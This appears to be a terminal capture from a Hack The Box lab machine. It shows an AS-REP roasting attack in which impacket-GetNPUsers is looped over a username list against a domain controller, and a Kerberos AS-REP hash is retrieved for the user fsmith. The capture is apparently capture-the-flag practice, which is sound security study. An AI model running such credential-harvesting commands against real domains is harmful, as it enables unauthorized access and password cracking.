 ┌─[eu-dedivip-2]─[10.10.14.104]─[sabby@htb-5dfrcnmaz8]─[~/username-anarchy]
└──╼ [★]$ while read p; do impacket-GetNPUsers egotistical-bank.local/"$p" -request -no-pass -dc-ip 10.129.95.180 >> hash.txt; done < usernames.txt
┌─[eu-dedivip-2]─[10.10.14.104]─[sabby@htb-5dfrcnmaz8]─[~/username-anarchy]
└──╼ [★]$ cat hash.txt
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fergus
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fergus.smith
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for ferguss
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:26f8b1dcf7a203dd130f3e28bfd90a62$2d80bfe11ce398c6ce98105056864315231820178a4ee47c511db673037264ecec1014596b2b240d1
54c0024e6cfab0fc3c187634fec0d387473ea1eeccb6c414a0f0eabac4ec66e0da861892054e1a6b8ac58b1d8b5c9e342643ec7d7e0f7de074fe527fe1f4a13b5441dbec50e48a1616a4c97eaee2ac
114edd9076a01ca8778167a2a5f8fa14d49f6469fe82eb71a603902b971978df48556c73e73536fe7b14ee6c515033e54e443b9992cce89e5683e1d1cbf2dd983b3cabfa5bd2a999128cf7262f86be
f6f2b119b9a6fbd3afd0edd3a1757da54bb1ebf1656a0e06eeac2fe949bbe3fb76e436e0706c88e5ab1738f334b1eb632e6847f317424d9fbee
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies